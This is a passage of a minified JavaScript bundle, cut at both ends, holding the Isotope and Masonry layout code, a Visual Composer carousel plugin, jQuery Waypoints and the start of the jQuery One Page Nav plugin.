a(d){this.isotope=d,d&&(this.options=d.options[this.namespace],this.element=d.element,this.items=d.filteredItems,this.size=d.size)}return function(){function d(j){return function(){return c.prototype[j].apply(this.isotope,arguments)}}for(var g=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],h=0,f=g.length;f>h;h++){var e=g[h];a.prototype[e]=d(e)}}(),a.prototype.needsVerticalResizeLayout=function(){var f=b(this.isotope.element),d=this.isotope.size&&f;return d&&f.innerHeight!=this.isotope.size.innerHeight},a.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},a.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},a.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},a.prototype.getSegmentSize=function(f,g){var d=f+g,h="outer"+g;if(this._getMeasurement(d,h),!this[d]){var j=this.getFirstItemSize();this[d]=j&&j[h]||this.isotope.size["inner"+g]}},a.prototype.getFirstItemSize=function(){var d=this.isotope.filteredItems[0];return d&&d.element&&b(d.element)},a.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},a.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},a.modes={},a.create=function(d,f){function g(){a.apply(this,arguments)}return g.prototype=new a,f&&(g.options=f),g.prototype.namespace=d,a.modes[d]=g,g},a}),function(a,b){"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],b):"object"==typeof exports?module.exports=b(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):a.Masonry=b(a.Outlayer,a.getSize,a.fizzyUIUtils)}(window,function(b,c,a){var d=b.create("masonry");return d.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var e=this.cols;for(this.colYs=[];e--;){this.colYs.push(0)}this.maxY=0},d.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var g=this.items[0],f=g&&g.element;this.columnWidth=f&&c(f).outerWidth||this.containerWidth}var k=this.columnWidth+=this.gutter,l=this.containerWidth+this.gutter,j=l/k,h=k-l%k,e=h&&1>h?"round":"floor";j=Math[e](j),this.cols=Math.max(j,1)},d.prototype.getContainerWidth=function(){var f=this.options.isFitWidth?this.element.parentNode:this.element,e=c(f);this.containerWidth=e&&e.innerWidth},d.prototype._getItemLayoutPosition=function(y){y.getSize();var v=y.size.outerWidth%this.columnWidth,k=v&&1>v?"round":"ceil",l=Math[k](y.size.outerWidth/this.columnWidth);l=Math.min(l,this.cols);for(var g=this._getColGroup(l),z=Math.min.apply(Math,g),w=a.indexOf(g,z),x={x:this.columnWidth*w,y:z},j=z+y.size.outerHeight,m=this.cols+1-g.length,q=0;m>q;q++){this.colYs[w+q]=j}return x},d.prototype._getColGroup=function(g){if(2>g){return this.colYs}for(var h=[],f=this.cols+1-g,j=0;f>j;j++){var k=this.colYs.slice(j,j+g);h[j]=Math.max.apply(Math,k)}return h},d.prototype._manageStamp=function(m){var j=c(m),g=this._getElementOffset(m),h=this.options.isOriginLeft?g.left:g.right,e=h+j.outerWidth,q=Math.floor(h/this.columnWidth);q=Math.max(0,q);var k=Math.floor(e/this.columnWidth);k-=e%this.columnWidth?0:1,k=Math.min(this.cols-1,k);for(var l=(this.options.isOriginTop?g.top:g.bottom)+j.outerHeight,f=q;k>=f;f++){this.colYs[f]=Math.max(l,this.colYs[f])}},d.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var e={height:this.maxY};return this.options.isFitWidth&&(e.width=this._getContainerFitWidth()),e},d.prototype._getContainerFitWidth=function(){for(var f=0,g=this.cols;--g&&0===this.colYs[g];){f++}return(this.cols-f)*this.columnWidth-this.gutter},d.prototype.needsResizeLayout=function(){var e=this.containerWidth;return this.getContainerWidth(),e!==this.containerWidth},d}),function(a,b){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],b):"object"==typeof exports?module.exports=b(require("../layout-mode"),require("masonry-layout")):b(a.Isotope.LayoutMode,a.Masonry)}(window,function(k,g){function f(m,n){for(var a in n){m[a]=n[a]}return m}var c=k.create("masonry"),d=c.prototype._getElementOffset,b=c.prototype.layout,l=c.prototype._getMeasurement;f(c.prototype,g.prototype),c.prototype._getElementOffset=d,c.prototype.layout=b,c.prototype._getMeasurement=l;var h=c.prototype.measureColumns;c.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,h.call(this)};var j=c.prototype._manageStamp;return c.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,j.apply(this,arguments)},c}),function(a,b){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],b):"object"==typeof exports?module.exports=b(require("../layout-mode")):b(a.Isotope.LayoutMode)}(window,function(a){var b=a.create("fitRows");return b.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},b.prototype._getItemLayoutPosition=function(d){d.getSize();var f=d.size.outerWidth+this.gutter,c=this.isotope.size.innerWidth+this.gutter;0!==this.x&&f+this.x>c&&(this.x=0,this.y=this.maxY);var g={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+d.size.outerHeight),this.x+=f,g},b.prototype._getContainerSize=function(){return{height:this.maxY}},b}),function(a,b){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],b):"object"==typeof exports?module.exports=b(require("../layout-mode")):b(a.Isotope.LayoutMode)}(window,function(a){var b=a.create("vertical",{horizontalAlignment:0});return b.prototype._resetLayout=function(){this.y=0},b.prototype._getItemLayoutPosition=function(d){d.getSize();var f=(this.isotope.size.innerWidth-d.size.outerWidth)*this.options.horizontalAlignment,c=this.y;return this.y+=d.size.outerHeight,{x:f,y:c}},b.prototype._getContainerSize=function(){return{height:this.y}},b}),function(a,b){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(d,g,h,f,e,c){return b(a,d,g,h,f,e,c)}):"object"==typeof exports?module.exports=b(a,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):a.Isotope=b(a,a.Outlayer,a.getSize,a.matchesSelector,a.fizzyUIUtils,a.Isotope.Item,a.Isotope.LayoutMode)}(window,function(C,x,q,j,k,b,D){function A(a,c){return function(E,f){for(var l=0,d=a.length;d>l;l++){var I=a[l],G=E.sortData[I],H=f.sortData[I];if(G>H||H>G){var e=void 0!==c[I]?c[I]:c,F=e?1:-1;return(G>H?1:-1)*F}}return 0}}var B=C.jQuery,g=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^\s+|\s+$/g,"")},v=document.documentElement,w=v.textContent?function(a){return a.textContent}:function(a){return a.innerText},y=x.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});y.Item=b,y.LayoutMode=D,y.prototype._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),x.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var a in D.modes){this._initLayoutMode(a)}},y.prototype.reloadItems=function(){this.itemGUID=0,x.prototype.reloadItems.call(this)},y.prototype._itemize=function(){for(var c=x.prototype._itemize.apply(this,arguments),a=0,d=c.length;d>a;a++){var e=c[a];e.id=this.itemGUID++}return this._updateItemsSortData(c),c},y.prototype._initLayoutMode=function(c){var d=D.modes[c],a=this.options[c]||{};this.options[c]=d.options?k.extend(d.options,a):a,this.modes[c]=new d(this)},y.prototype.layout=function(){return !this._isLayoutInited&&this.options.isInitLayout?(this.arrange(),void 0):(this._layout(),void 0)},y.prototype._layout=function(){var a=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,a),this._isLayoutInited=!0},y.prototype.arrange=function(c){function d(){f.reveal(a.needReveal),f.hide(a.needHide)}this.option(c),this._getIsInstant();var a=this._filter(this.items);this.filteredItems=a.matches;var f=this;this._bindArrangeComplete(),this._isInstant?this._noTransition(d):d(),this._sort(),this._layout()},y.prototype._init=y.prototype.arrange,y.prototype._getIsInstant=function(){var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=a,a},y.prototype._bindArrangeComplete=function(){function c(){d&&a&&f&&h.emitEvent("arrangeComplete",[h.filteredItems])}var d,a,f,h=this;this.once("layoutComplete",function(){d=!0,c()}),this.once("hideComplete",function(){a=!0,c()}),this.once("revealComplete",function(){f=!0,c()})},y.prototype._filter=function(H){var E=this.options.filter;E=E||"*";for(var l=[],f=[],h=[],c=this._getFilterTest(E),I=0,F=H.length;F>I;I++){var G=H[I];if(!G.isIgnored){var d=c(G);d&&l.push(G),d&&G.isHidden?f.push(G):d||G.isHidden||h.push(G)}}return{matches:l,needReveal:f,needHide:h}},y.prototype._getFilterTest=function(a){return B&&this.options.isJQueryFiltering?function(c){return B(c.element).is(a)}:"function"==typeof a?function(c){return a(c.element)}:function(c){return j(c.element,a)}},y.prototype.updateSortData=function(a){var c;a?(a=k.makeArray(a),c=this.getItems(a)):c=this.items,this._getSorters(),this._updateItemsSortData(c)},y.prototype._getSorters=function(){var c=this.options.getSortData;for(var d in c){var a=c[d];this._sorters[d]=m(a)}},y.prototype._updateItemsSortData=function(c){for(var d=c&&c.length,a=0;d&&d>a;a++){var f=c[a];f.updateSortData()}};var m=function(){function a(f){if("string"!=typeof f){return f}var e=g(f).split(" "),p=e[0],u=p.match(/^\[(.+)\]$/),l=u&&u[1],h=c(l,p),d=y.sortDataParsers[e[1]];return f=d?function(n){return n&&d(h(n))}:function(n){return n&&h(n)}}function c(f,h){var d;return d=f?function(l){return l.getAttribute(f)}:function(l){var e=l.querySelector(h);return e&&w(e)}}return a}();y.sortDataParsers={parseInt:function(a){return parseInt(a,10)},parseFloat:function(a){return parseFloat(a)}},y.prototype._sort=function(){var c=this.options.sortBy;if(c){var d=[].concat.apply(c,this.sortHistory),a=A(d,this.options.sortAscending);this.filteredItems.sort(a),c!=this.sortHistory[0]&&this.sortHistory.unshift(c)}},y.prototype._mode=function(){var a=this.options.layoutMode,c=this.modes[a];if(!c){throw Error("No layout mode: "+a)}return c.options=this.options[a],c},y.prototype._resetLayout=function(){x.prototype._resetLayout.call(this),this._mode()._resetLayout()},y.prototype._getItemLayoutPosition=function(a){return this._mode()._getItemLayoutPosition(a)},y.prototype._manageStamp=function(a){this._mode()._manageStamp(a)},y.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},y.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},y.prototype.appended=function(c){var d=this.addItems(c);if(d.length){var a=this._filterRevealAdded(d);this.filteredItems=this.filteredItems.concat(a)}},y.prototype.prepended=function(c){var d=this._itemize(c);if(d.length){this._resetLayout(),this._manageStamps();var a=this._filterRevealAdded(d);this.layoutItems(this.filteredItems),this.filteredItems=a.concat(this.filteredItems),this.items=d.concat(this.items)}},y.prototype._filterRevealAdded=function(a){var c=this._filter(a);return this.hide(c.needHide),this.reveal(c.matches),this.layoutItems(c.matches,!0),c.matches},y.prototype.insert=function(c){var f=this.addItems(c);if(f.length){var a,h,l=f.length;for(a=0;l>a;a++){h=f[a],this.element.appendChild(h.element)}var d=this._filter(f).matches;for(a=0;l>a;a++){f[a].isLayoutInstant=!0}for(this.arrange(),a=0;l>a;a++){delete f[a].isLayoutInstant}this.reveal(d)}};var z=y.prototype.remove;return y.prototype.remove=function(c){c=k.makeArray(c);var f=this.getItems(c);z.call(this,c);var a=f&&f.length;if(a){for(var h=0;a>h;h++){var d=f[h];k.removeFrom(this.filteredItems,d)}}},y.prototype.shuffle=function(){for(var c=0,d=this.items.length;d>c;c++){var a=this.items[c];a.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},y.prototype._noTransition=function(c){var d=this.options.transitionDuration;this.options.transitionDuration=0;var a=c.call(this);return this.options.transitionDuration=d,a},y.prototype.getFilteredItemElements=function(){for(var c=[],d=0,a=this.filteredItems.length;a>d;d++){c.push(this.filteredItems[d].element)}return c},y});!function(b){var a=function(d,f){this.$element=b(d),this.$indicators=this.$element.find(".vc_carousel-indicators"),this.options=f,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",b.proxy(this.pause,this)).on("mouseleave",b.proxy(this.cycle,this)),this._build()};a.DEFAULTS={mode:"horizontal",partial:!1,interval:5000,pause:"hover",wrap:!1,autoHeight:!1,perView:1},a.prototype.cycle=function(d){return d||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(b.proxy(this.next,this),this.options.interval)),this.touch_start_position=0,this},a.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".vc_item.vc_active"),this.$active.length||(this.$active=this.$element.find(".vc_item:first").addClass("vc_active")),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},a.prototype.showHideControl=function(d){if("undefined"==typeof d){var d=this.getActiveIndex()}this.$left_control[0===d?"hide":"show"](),this.$right_control[d===this.items_count-1?"hide":"show"]()},a.prototype.to=function(d){var g=this,f=this.getActiveIndex();return d>this.$items.length-1||0>d?void 0:this.sliding?this.$element.one("slid",function(){g.to(d)}):f==d?this.pause().cycle():this.slide(d>f?"next":"prev",b(this.$items[d]))},a.prototype.pause=function(d){return d||(this.paused=!0),this.$element.find(".vc_right.vc_carousel-control, .vc_left.vc_carousel-control").length&&b.support.transition.end&&(this.$element.trigger(b.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},a.prototype.next=function(){return this.sliding?void 0:this.slide("next")},a.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},a.prototype.slide=function(k,p){var u=this.$element.find(".vc_item.vc_active"),g=p||u[k](),f=this.interval,q="next"==k?"vc_left":"vc_right",d="next"==k?"first":"last",m=this;if(!g.length){if(!this.options.wrap){return void this.returnSwipedSlide()}g=this.$element.find(".vc_item")[d]()}this.sliding=!0,f&&this.pause();var j=b.Event("slide.vc.carousel",{relatedTarget:g[0],direction:q});if(!g.hasClass("vc_active")){if(this.$indicators.length&&(this.$indicators.find(".vc_active").removeClass("vc_active"),this.$indicators.find(".vc_partial").removeClass("vc_partial"),this.$element.one("slid",function(){var h=m.getActiveIndex(),l=b(m.$indicators.children().slice(h,m.getActiveIndex()+m.options.perView));l&&l.addClass("vc_active"),m.options.partial&&l&&(h+1<m.items_count?l.last().next().addClass("vc_partial"):l.first().prev().addClass("vc_partial")),!m.options.wrap&&m.showHideControl(h)})),this.current_index=g.index(),this.current_index>this.items_count?this.current_index=0:this.current_index<0&&(this.current_index=this.items_count-1),this.current_pos_value=this.options.autoHeight?-1*this._step*this.current_index:-1*g.position()[this.animation_position],this.options.partial&&this.current_index>=this.items_count-1&&(this.current_pos_value+=this._step*(1-this.partial_part)),b.support.transition&&this.$element.hasClass("vc_slide")){if(this.$element.trigger(j),j.isDefaultPrevented()){return}this.$slideline_inner.addClass("vc_transition").css(this.animation_position,this.current_pos_value+m.pos_units),this.options.autoHeight||this.recalculateSlidelineHeight(g.height(),!0),this.$slideline_inner.one(b.support.transition.end,function(){g.addClass("vc_active"),u.removeClass("vc_active"),m.$slideline_inner.removeClass([k,"vc_transition"].join(" ")),m.sliding=!1,m.removeSwipeAnimationSpeed(),setTimeout(function(){m.$element.trigger("slid")},0)}).emulateTransitionEnd(this.transition_speed)}else{if(this.$element.trigger(j),j.isDefaultPrevented()){return}u.removeClass("vc_active"),g.addClass("vc_active"),this.sliding=!1,this.$slideline_inner.css(this.animation_position,this.current_pos_value+m.pos_units)}return f&&this.cycle(),this}},a.prototype.setSwipeAnimationSpeed=function(){this.$slideline_inner.addClass("vc_swipe-transition")},a.prototype.removeSwipeAnimationSpeed=function(){this.$slideline_inner.removeClass("vc_swipe-transition")},a.prototype.velocity=function(e,d){return{x:Math.abs(d/e)||0}},a.prototype.recalculateSlidelineHeight=function(e,d){d===!0?this.$slideline.animate({height:e}):this.$slideline.height(e)},a.prototype.resizeAction=function(){var d=0,f=0;"horizontal"===this.options.mode&&(this.el_effect_size=this.$element.width()*(this.options.partial?this.partial_part:1),this.$slideline.width(this.items_count*this.el_effect_size)),this.options.autoHeight?(this.$items.height("auto"),this.$items.each(function(){var g=b(this).height();g>d&&(d=g)}),this.$items.height(d)):this.recalculateSlidelineHeight(this.$active.height()),"vertical"===this.options.mode&&(this._step=this.$active.height(),f=this.$active.height()*this.options.perView*(this.options.partial?2-this.partial_part:1),this.recalculateSlidelineHeight(f,!1),this.$slideline_inner.css({top:-1*this.$active.position().top}),this.el_effect_size=this._step)},a.prototype.returnSwipedSlide=function(){var d={};d[this.animation_position]=this.current_pos_value+this.pos_units,this.$slideline_inner.animate(d)},a.prototype._build=function(){var k=this.$element.get(0),p=!1,u=0,g=0,f=0,q=!1,d=this,m=this.options.mode;if(this.getActiveIndex(),this.el_width=0,this.items_count=this.$items.length,this.$slideline=this.$element.find(".vc_carousel-slideline"),this.$slideline_inner=this.$slideline.find("> div"),this.slideline_inner=this.$slideline_inner.get(0),this.partial_part=0.8,this._slide_width=0,this.swipe_velocity=0.7,this.current_pos_value=0,this.current_index=0,this.el_effect_size=0,this.transition_speed=600,this.$left_control=this.$element.find(".vc_left.vc_carousel-control"),this.$right_control=this.$element.find(".vc_right.vc_carousel-control"),this.options.partial&&(this.options.autoHeight=!0),this.options.perView>1&&this.$element.addClass("vc_per-view-more vc_per-view-"+this.options.perView),"horizontal"===m?(this.pos_units="%",this._step=100/this.items_count/this.options.perView,this.animation_position="left",this.$items.width(this._step+this.pos_units),this.touch_direction="pageX"):(this.pos_units="px",this.animation_position="top",this.touch_direction="pageY",this.$element.addClass("vc_carousel_vertical")),!d.options.wrap&&this.showHideControl(),this.options.partial&&this.$element.addClass("vc_partial"),this.$indicators.length){var j=d.$indicators.children().slice(this.current_index,this.current_index+this.options.perView).addClass("vc_active");this.options.partial&&j.last().next().addClass("vc_partial")}return b(window).resize(this.resizeAction.bind(this)),this.resizeAction(),k.addEventListener("touchstart",function(e){p=parseFloat(e[d.touch_direction]),u=e.timeStamp,g=d.$slideline_inner.position()[d.animation_position]}.bind(this),!1),k.addEventListener("touchmove",function(e){return f=parseFloat(e[d.touch_direction])-p,(q=Math.abs(f)>0)?(e.preventDefault(),void (d.slideline_inner.style[d.animation_position]=g+f+"px")):!0},!1),k.addEventListener("touchend",function(l){var h,o,r;q&&(h=(l.timeStamp-u)/1000,o=f/d.el_effect_size,r=d.velocity(h,o),r.x>d.swipe_velocity&&0>o||-0.7>=o?(d.setSwipeAnimationSpeed(),d.next()):r.x>d.swipe_velocity||o>=0.7?(d.setSwipeAnimationSpeed(),d.prev()):d.returnSwipedSlide(),q=!1)},!1),this.$element.addClass("vc_build"),this};var c=b.fn.carousel;b.fn.carousel=function(f,d){return this.each(function(){var j=b(this),h=j.data("vc.carousel"),e=b.extend({},a.DEFAULTS,j.data(),"object"==typeof f&&f),g="string"==typeof f?f:e.slide;h||j.data("vc.carousel",h=new a(this,e)),"number"==typeof f?h.to(f):g?h[g](d):e.interval&&h.pause().cycle()})},b.fn.carousel.Constructor=a,b.fn.carousel.noConflict=function(){return b.fn.carousel=c,this},b(document).off("click.vc.carousel.data-api").on("click.vc.carousel.data-api","[data-slide], [data-slide-to]",function(f){var h,g=b(this),k=b(g.attr("data-target")||(h=g.attr("href"))&&h.replace(/.*(?=#[^\s]+$)/,"")),j=b.extend({},k.data(),g.data()),d=g.attr("data-slide-to");d&&(j.interval=!1),k.carousel(j),(d=g.attr("data-slide-to"))&&k.data("vc.carousel").to(d),f.preventDefault()}),b(window).on("load",function(){b('[data-ride="vc_carousel"]').each(function(){var d=b(this);d.carousel(d.data())})})}(window.jQuery);
/*!
 jQuery Waypoints - v2.0.5
 Copyright (c) 2011-2014 Caleb Troughton
 Licensed under the MIT license.
 https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
 */
(function(){var a=[].indexOf||function(c){for(var d=0,f=this.length;d<f;d++){if(d in this&&this[d]===c){return d}}return -1},b=[].slice;(function(c,d){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(e){return d(e,c)})}else{return d(c.jQuery,c)}})(window,function(C,z){var F,B,E,x,I,q,K,L,G,J,A,e,k,j,H,D;F=C(z);L=a.call(z,"ontouchstart")>=0;x={horizontal:{},vertical:{}};I=1;K={};q="waypoints-context-id";A="resize.waypoints";e="scroll.waypoints";k=1;j="waypoints-waypoint-ids";H="waypoint";D="waypoints";B=function(){function c(d){var f=this;this.$element=d;this.element=d[0];this.didResize=false;this.didScroll=false;this.id="context"+I++;this.oldScroll={x:d.scrollLeft(),y:d.scrollTop()};this.waypoints={horizontal:{},vertical:{}};this.element[q]=this.id;K[this.id]=this;d.bind(e,function(){var g;if(!(f.didScroll||L)){f.didScroll=true;g=function(){f.doScroll();return f.didScroll=false};return z.setTimeout(g,C[D].settings.scrollThrottle)}});d.bind(A,function(){var g;if(!f.didResize){f.didResize=true;g=function(){C[D]("refresh");return f.didResize=false};return z.setTimeout(g,C[D].settings.resizeThrottle)}})}c.prototype.doScroll=function(){var d,f=this;d={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(L&&(!d.vertical.oldScroll||!d.vertical.newScroll)){C[D]("refresh")}C.each(d,function(m,n){var h,p,g;g=[];p=n.newScroll>n.oldScroll;h=p?n.forward:n.backward;C.each(f.waypoints[m],function(o,r){var s,l;if(n.oldScroll<(s=r.offset)&&s<=n.newScroll){return g.push(r)}else{if(n.newScroll<(l=r.offset)&&l<=n.oldScroll){return g.push(r)}}});g.sort(function(l,o){return l.offset-o.offset});if(!p){g.reverse()}return C.each(g,function(l,o){if(o.options.continuous||l===g.length-1){return o.trigger([h])}})});return this.oldScroll={x:d.horizontal.newScroll,y:d.vertical.newScroll}};c.prototype.refresh=function(){var f,h,g,d=this;g=C.isWindow(this.element);h=this.$element.offset();this.doScroll();f={horizontal:{contextOffset:g?0:h.left,contextScroll:g?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:g?0:h.top,contextScroll:g?0:this.oldScroll.y,contextDimension:g?C[D]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return C.each(f,function(l,m){return C.each(d.waypoints[l],function(u,w){var p,M,n,v,y;p=w.options.offset;n=w.offset;M=C.isWindow(w.element)?0:w.$element.offset()[m.offsetProp];if(C.isFunction(p)){p=p.apply(w.element)}else{if(typeof p==="string"){p=parseFloat(p);if(w.options.offset.indexOf("%")>-1){p=Math.ceil(m.contextDimension*p/100)}}}w.offset=M-m.contextOffset+m.contextScroll-p;if(w.options.onlyOnScroll&&n!=null||!w.enabled){return}if(n!==null&&n<(v=m.oldScroll)&&v<=w.offset){return w.trigger([m.backward])}else{if(n!==null&&n>(y=m.oldScroll)&&y>=w.offset){return w.trigger([m.forward])}else{if(n===null&&m.oldScroll>=w.offset){return w.trigger([m.forward])}}}})})};c.prototype.checkEmpty=function(){if(C.isEmptyObject(this.waypoints.horizontal)&&C.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([A,e].join(" "));return delete K[this.id]}};return c}();E=function(){function c(f,h,g){var d,l;if(g.offset==="bottom-in-view"){g.offset=function(){var m;m=C[D]("viewportHeight");if(!C.isWindow(h.element)){m=h.$element.height()}return m-C(this).outerHeight()}}this.$element=f;this.element=f[0];this.axis=g.horizontal?"horizontal":"vertical";this.callback=g.handler;this.context=h;this.enabled=g.enabled;this.id="waypoints"+k++;this.offset=null;this.options=g;h.waypoints[this.axis][this.id]=this;x[this.axis][this.id]=this;d=(l=this.element[j])!=null?l:[];d.push(this.id);this.element[j]=d}c.prototype.trigger=function(d){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,d)}if(this.options.triggerOnce){return this.destroy()}};c.prototype.disable=function(){return this.enabled=false};c.prototype.enable=function(){this.context.refresh();return this.enabled=true};c.prototype.destroy=function(){delete x[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};c.getWaypointsByElement=function(d){var g,f;f=d[j];if(!f){return[]}g=C.extend({},x.horizontal,x.vertical);return C.map(f,function(h){return g[h]})};return c}();J={init:function(c,f){var d;f=C.extend({},C.fn[H].defaults,f);if((d=f.handler)==null){f.handler=c}this.each(function(){var h,m,g,l;h=C(this);g=(l=f.context)!=null?l:C.fn[H].defaults.context;if(!C.isWindow(g)){g=h.closest(g)}g=C(g);m=K[g[0][q]];if(!m){m=new B(g)}return new E(h,m,f)});C[D]("refresh");return this},disable:function(){return J._invoke.call(this,"disable")},enable:function(){return J._invoke.call(this,"enable")},destroy:function(){return J._invoke.call(this,"destroy")},prev:function(c,d){return J._traverse.call(this,c,d,function(f,g,h){if(g>0){return f.push(h[g-1])}})},next:function(c,d){return J._traverse.call(this,c,d,function(f,g,h){if(g<h.length-1){return f.push(h[g+1])}})},_traverse:function(f,g,d){var h,c;if(f==null){f="vertical"}if(g==null){g=z}c=G.aggregate(g);h=[];this.each(function(){var l;l=C.inArray(this,c[f]);return d(h,l,c[f])});return this.pushStack(h)},_invoke:function(c){this.each(function(){var d;d=E.getWaypointsByElement(this);return C.each(d,function(f,g){g[c]();return true})});return this}};C.fn[H]=function(){var c,d;d=arguments[0],c=2<=arguments.length?b.call(arguments,1):[];if(J[d]){return J[d].apply(this,c)}else{if(C.isFunction(d)){return J.init.apply(this,arguments)}else{if(C.isPlainObject(d)){return J.init.apply(this,[null,d])}else{if(!d){return C.error("jQuery Waypoints needs a callback function or handler option.")}else{return C.error("The "+d+" method does not exist in jQuery Waypoints.")}}}}};C.fn[H].defaults={context:z,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};G={refresh:function(){return C.each(K,function(c,d){return d.refresh()})},viewportHeight:function(){var c;return(c=z.innerHeight)!=null?c:F.height()},aggregate:function(d){var g,f,c;g=x;if(d){g=(c=K[C(d)[0][q]])!=null?c.waypoints:void 0}if(!g){return[]}f={horizontal:[],vertical:[]};C.each(f,function(l,h){C.each(g[l],function(m,n){return h.push(n)});h.sort(function(m,n){return m.offset-n.offset});f[l]=C.map(h,function(m){return m.element});return f[l]=C.unique(f[l])});return f},above:function(c){if(c==null){c=z}return G._filter(c,"vertical",function(d,f){return f.offset<=d.oldScroll.y})},below:function(c){if(c==null){c=z}return G._filter(c,"vertical",function(d,f){return f.offset>d.oldScroll.y})},left:function(c){if(c==null){c=z}return G._filter(c,"horizontal",function(d,f){return f.offset<=d.oldScroll.x})},right:function(c){if(c==null){c=z}return G._filter(c,"horizontal",function(d,f){return f.offset>d.oldScroll.x})},enable:function(){return G._invoke("enable")},disable:function(){return G._invoke("disable")},destroy:function(){return G._invoke("destroy")},extendFn:function(c,d){return J[c]=d},_invoke:function(c){var d;d=C.extend({},x.vertical,x.horizontal);return C.each(d,function(f,g){g[c]();return true})},_filter:function(d,g,f){var c,h;c=K[C(d)[0][q]];if(!c){return[]}h=[];C.each(c.waypoints[g],function(l,m){if(f(c,m)){return h.push(m)}});h.sort(function(l,m){return l.offset-m.offset});return C.map(h,function(l){return l.element})}};C[D]=function(){var c,d;d=arguments[0],c=2<=arguments.length?b.call(arguments,1):[];if(G[d]){return G[d].apply(null,c)}else{return G.aggregate.call(null,d)}};C[D].settings={resizeThrottle:100,scrollThrottle:30};return F.on("load.waypoints",function(){return C[D]("refresh")})})}).call(this);
/*!
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */
(function(d,c,a,e){var b=function(g,f){this.elem=g;this.$elem=d(g);this.options=f;this.metadata=this.$elem.data("plugin-options");this.$win=d(c);this.sections={};this.didScroll=false;this.$doc=d(a);this.docHeight=this.$doc.height()};b.prototype={defaults:{navItems:"a",currentClass:"current",changeHash:false,easing:"swing",filter:"",scrollSpeed:750,scrollThreshold:0.5,begin:false,end:false,scrollChange:false},init:function(){this.config=d.extend({},this.defaults,this.options,this.metadata);this.$nav=this.$elem.find(this.config.navItems);if(this.config.filter!==""){this.$nav=this.$nav.filter(this.config.filter)}this.$nav.on("click.onePageNav",d.proxy(this.handleClick,this));this.getPositions();this.bindInterval();this.$win.on("resize.onePageNav",d.proxy(this.getPositions,this));return this},adjustNav:function(f,g){f.$elem.find("."+f.config.currentClass).removeClass(f.config.currentClass);g.addClass(f.config.currentClass)},bindInterval:function(){var g=this;var f;g.$win.on("scroll.onePageNav",function(){g.didScroll=true});g.t=setInterval(function(){f=g.$doc.height();if(g.didScroll){g.didScroll=false;g.scrollChange()}if(f!==g.docHeight){g.docHeight=f;g.getPositions()}},250)},getHash:function(f){return f.attr("href").split("#")[1]},getPositions:function(){var h=this;var j;var g;var 